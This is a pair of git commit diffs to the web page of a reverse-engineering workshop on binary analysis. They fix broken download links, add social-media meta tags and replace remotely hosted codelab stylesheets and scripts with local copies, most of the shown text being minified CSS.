


==== commit e0531f6a: "Fixed links leading to 404s" ====
--- a/2020-05-15-advanced-binary-analysis/index.html
+++ b/2020-05-15-advanced-binary-analysis/index.html
@@ -18,7 +18,13 @@
       color: red;
     }
   </style>
-</head>
+<!-- Meta added -->
+<meta name="twitter:card" content="summary_large_image" />
+<meta name="twitter:creator" content="@GoSecure_Inc" />
+<meta property="og:title" content="Advanced Binary Analysis" />
+<meta property="og:image" content="https://gosecure.github.io/presentations/2020-05-15-advanced-binary-analysis/preview.png"/>
+<meta property="og:description" content="Hands-on tutorial on reverse engineering. It includes exercises on obfuscation and packers." />
+<!-- Meta added --></head>
 <body>
   <google-codelab-analytics gaid="UA-49880327-14"></google-codelab-analytics>
   <google-codelab codelab-gaid="UA-153352998-3"
@@ -48,18 +54,15 @@
 <h2 is-upgraded>Setup</h2>
 <ul>
 <li><a href="https://ghidra-sre.org/" target="_blank">Download Ghidra</a></li>
-<li><a href="https://nsec2020.nyc3.digitaloceanspaces.com/docker.tar.gz.zip" target="_blank">Download Docker Image</a></li>
-<li><a href="https://nsec2020.nyc3.digitaloceanspaces.com/sample.zip" target="_blank">Download Sample</a> (Password: infected)</li>
+<li><a href="https://github.com/GoSecure/advanced-binary-analysis/" target="_blank">Docker Image to Build</a></li>
+<li><a href="https://github.com/GoSecure/advanced-binary-analysis/blob/master/labs/aba" target="_blank">Download Sample</a></li>
 <li>Install Docker (and optionally docker-compose)</li>
 <li>Make sure you have a <a href="https://docs.aws.amazon.com/corretto/latest/corretto-11-ug/downloads-list.html" target="_blank">Java JDK</a> and the JDK&#39;s <code>bin/</code> directory on your <code>PATH</code>.</li>
 </ul>
 <aside class="warning"><p><strong>For NorthSec 2020 Attendants</strong> If you prefer to work online, visit <a href="https://advanced-binary-analysis.gosec.co" target="_blank">https://advanced-binary-analysis.gosec.co</a> to spawn an online environment. You will still need Ghidra installed locally, and you will need to download any file that you want to keep at the end of the workshop. The online environment requires authentication with GitHub OAuth.</p>
 </aside>
-<p>Once everything is installed and functional, import the docker image and start an instance of the container:</p>
-<pre><code>    mkdir ~/ABA &amp;&amp; cd ~/ABA
-    wget https://nsec2020.nyc3.digitaloceanspaces.com/docker.tar.gz.zip
-    unzip -P &#39;eJ@SbPIqZcpY#PGZ^PqN#JuG%pF42Z2VBq1zDOUEKRJIw#h&#39; docker.tar.gz.zip &amp;&amp; rm docker.tar.gz.zip
-    docker image load -i docker.tar.gz
+<p>Once the docker image is built, start an instance of the container with:</p>
+<pre><code>
     docker run --name aba-workshop -p8888:8888 -v$(pwd):/home/joyvan/host -it advanced-binary-analysis
 </code></pre>
 <p>This will spawn a persistent container instance named <code>aba-workshop</code> and map your current directory to the container at <code>/host</code> so that you can easily share files. You can then navigate to <code>http://localhost:8888</code> using the access token from your terminal to access the lab environment.</p>
@@ -84,7 +87,7 @@
 </ul>
 <h2 is-upgraded>Retrieving the Sample</h2>
 <p>Start by downloading the sample if you haven&#39;t already. The zip file is protected with the password &#34;infected&#34;, which is common to prevent anti-virus software from removing your samples. The file is not actually malicious, and we won&#39;t be executing the sample in this workshop.</p>
-<pre><code>wget https://nsec2020.nyc3.digitaloceanspaces.com/sample.zip
+<pre><code>wget https://github.com/GoSecure/advanced-binary-analysis/raw/master/labs/sample.zip
 unzip -P infected sample.zip
 </code></pre>
 <p>Normally after acquiring an unknown sample, it&#39;s a good idea to run a bit of initial reconaissance against it to get a sense for what it is.</p>
@@ -1458,6 +1461,11 @@
   <script src="https://storage.googleapis.com/codelab-elements/custom-elements.min.js"></script>
   <script src="https://storage.googleapis.com/codelab-elements/prettify.js"></script>
   <script src="https://storage.googleapis.com/codelab-elements/codelab-elements.js"></script>
-
+  <script>
+    window.addEventListener('DOMContentLoaded', (event) => {
+      document.getElementById("arrow-back").setAttribute("href", "https://github.com/GoSecure/advanced-binary-analysis/");
+      document.getElementById("done").setAttribute("href", "https://github.com/GoSecure/advanced-binary-analysis/");
+    });
+  </script>
 </body>
 </html>

==== commit 60356da0: "Fix 403 errors for Advanced Binary Analysis workshop using codelabs" ====
--- a/2020-05-15-advanced-binary-analysis/index.html
+++ b/2020-05-15-advanced-binary-analysis/index.html
@@ -9,7 +9,7 @@
   <title>Advanced Binary Analysis</title>
   <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Source+Code+Pro:400|Roboto:400,300,400italic,500,700|Roboto+Mono">
   <link rel="stylesheet" href="//fonts.googleapis.com/icon?family=Material+Icons">
-  <link rel="stylesheet" href="https://storage.googleapis.com/codelab-elements/codelab-elements.css">
+  <link rel="stylesheet" href="codelab-elements/codelab-elements.css">
   <style>
     .success {
       color: #1e8e3e;
@@ -1457,10 +1457,10 @@
     
   </google-codelab>
 
-  <script src="https://storage.googleapis.com/codelab-elements/native-shim.js"></script>
-  <script src="https://storage.googleapis.com/codelab-elements/custom-elements.min.js"></script>
-  <script src="https://storage.googleapis.com/codelab-elements/prettify.js"></script>
-  <script src="https://storage.googleapis.com/codelab-elements/codelab-elements.js"></script>
+  <script src="codelab-elements/native-shim.js"></script>
+  <script src="codelab-elements/custom-elements.min.js"></script>
+  <script src="codelab-elements/prettify.js"></script>
+  <script src="codelab-elements/codelab-elements.js"></script>
   <script>
     window.addEventListener('DOMContentLoaded', (event) => {
       document.getElementById("arrow-back").setAttribute("href", "https://github.com/GoSecure/advanced-binary-analysis/");
--- a/2020-05-15-advanced-binary-analysis/codelab-elements/codelab-elements.css
+++ b/2020-05-15-advanced-binary-analysis/codelab-elements/codelab-elements.css
@@ -0,0 +1,9 @@
+google-codelab-about .codelab-title{width:100%;text-align:center;font-size:32px;margin:20px auto 30px auto;line-height:45px;max-width:700px}google-codelab-about .codelab-title .token{display:inline-block;margin:0 5px}google-codelab-about .about-card{display:flex;flex-direction:column;border:1px #dadce0 solid;border-radius:5px;background:#fff;max-width:800px;margin:0 auto 30px auto;padding:20px}google-codelab-about .about-card h2{font-weight:500;font-weight:400 !important;line-height:1em !important;margin:0 !important;font-size:28px}google-codelab-about .about-card>*:not(:first-child){padding-top:30px}google-codelab-about .about-card .material-icons{margin-right:10px;top:6px;position:relative}
+
+/*# sourceMappingURL=google_codelab_about_scss_bin.css.map */google-codelab-step{line-height:24px;display:block}google-codelab-step pre,google-codelab-step code{font-family:'Source Code Pro', Helvetica, Arial;font-size:inherit;border-radius:4px;overflow-x:auto;overflow-y:visible}google-codelab-step code{background-color:#E8EAEd;padding:0.1em 0.3em}google-codelab-step pre{display:block;color:white;background-color:#28323f;padding:14px;-webkit-text-size-adjust:none;line-height:1.4}google-codelab-step pre>code{padding:0;background-color:transparent}google-codelab-step code em{color:#97C8F2}google-codelab-step pre .str,google-codelab-step code .str{color:#34A853}google-codelab-step pre .kwd,google-codelab-step code .kwd{color:#F538A0}google-codelab-step pre .com,google-codelab-step code .com{color:#BDC1C6;font-style:italic}google-codelab-step pre .typ,google-codelab-step code .typ{color:#24C1E0}google-codelab-step pre .lit,google-codelab-step code .lit{color:#4285F4}google-codelab-step pre .pun,google-codelab-step code .pun{color:#F8F9FA}google-codelab-step pre .pln,google-codelab-step code .pln{color:#F8F9FA}google-codelab-step pre .tag,google-codelab-step code .tag{color:#24C1E0}google-codelab-step pre .atn,google-codelab-step code .atn{color:#EDA912}google-codelab-step pre .atv,google-codelab-step code .atv{color:#34A853}google-codelab-step pre .dec,google-codelab-step code .dec{color:#5195EA}google-codelab-step paper-button{display:inline-flex;align-items:center;justify-content:center;position:relative;box-sizing:border-box;min-width:5.14em;margin:0 0.29em;background:transparent;-webkit-tap-highlight-color:transparent;font:inherit;text-transform:uppercase;outline-width:0;border-radius:3px;user-select:none;cursor:pointer;z-index:0;padding:0.7em 0.57em;font-family:'Roboto', 'Noto', sans-serif;-webkit-font-smoothing:antialiased;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)}google-codelab-step h2.step-title{font-family:'Google Sans', Arial, sans-serif !important;font-size:28px !important;font-weight:400 !important;line-height:1em !important;margin:0 0 30px !important}google-codelab:not([theme="minimal"]) google-codelab-step .instructions{box-shadow:0px 1px 2px 0px rgba(60,64,67,0.3),0px 2px 6px 2px rgba(60,64,67,0.15);background:#fff;max-width:800px;font-size:14px;margin:0 auto;margin-bottom:90px;border-radius:4px}google-codelab-step .instructions .inner{padding:24px}google-codelab[theme="minimal"] google-codelab-step .instructions .inner{padding:0 24px}@media (max-width: 800px){google-codelab .instructions{margin:0 0 16px 0}}google-codelab:not([theme="minimal"]) google-codelab-step .instructions a,google-codelab:not([theme="minimal"]) google-codelab-step .instructions a:visited{color:#1A73E8}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2,google-codelab:not([theme="minimal"]) google-codelab-step .instructions h3,google-codelab:not([theme="minimal"]) google-codelab-step .instructions h4{font-weight:400;margin:0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2{font-weight:300;line-height:1em;font-size:22px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions{line-height:24px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions li{margin:0.5em 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h2{font-weight:500;margin:20px 0 0 0;font-size:20px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions h3{font-weight:500;margin:20px 0 0 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside{padding:0.5em 1em;margin:2em 0;border-left:4px solid;border-radius:4px}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside p{margin:0.5em 0}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.note,google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.notice{border-color:#EA8600;background:#FEF7E0;color:#212124}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.tip,google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.special{border-color:#137333;background:#E6F4EA;color:#212124}google-codelab:not([theme="minimal"]) google-codelab-step .instructions aside.warning{border-color:#EA8600;background:#FEF7E0;color:#212124}google-codelab-step .instructions aside.callout{background-color:#E8F0FE;margin:20px 0;padding:15px;border-left:3px solid #185ABC;border-radius:4px;color:#212124;font-size:14px;line-height:1.5}google-codelab-step aside.callout b{color:#185ABC}google-codelab-step .instructions ul.checklist{list-style:none;padding:0 0 0 1em}google-codelab-step .instructions ul.checklist li,google-codelab-step .instructions ::content ul.checklist li{padding-left:24px;background-size:20px;background-repeat:no-repeat;background-image:url("[data-uri]")}google-codelab-step .instructions table code,google-codelab-step .instructions h2 code{background:white}google-codelab-step .instructions .indented{margin-left:40px}google-codelab-step .instructions strong{font-weight:600}google-codelab-step .instructions :link paper-button{text-decoration:none !important}google-codelab-step .instructions paper-button{display:inline-block;border-radius:4px;color:#FFFFFF;font-family:'Google Sans', Arial, 